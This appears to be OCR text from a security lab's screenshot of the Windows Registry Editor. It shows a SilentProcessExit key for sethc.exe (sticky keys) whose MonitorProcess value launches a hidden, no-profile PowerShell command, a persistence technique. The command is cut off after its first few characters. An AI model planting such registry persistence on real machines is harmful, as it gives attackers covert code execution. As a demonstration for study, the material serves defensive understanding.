 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PerHwIdStorage
Ports
PowerTracker
Prefetcher
Print
ProfileList
ProfileLoader
ProfileNotification
related.desc
Schedule
SeCEdit
setup
SilentProcessExit
sethc.exe
SoftwareProtectionPlatform
SPP
Superfetch
Svchost
SystemRestore
Terminal Server
Time Zones
Tracing
Userinstallable.drivers
WbemPerf
名称 类型 数据
(默认) REG_SZ (数值未设置)
MonitorProcess REG_SZ powershell.exe -nop -w hidden -c $b=ne
ReportingMode REG_DWORD 0x00000001 (1)
贝塔安全实验室
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\sethc.exe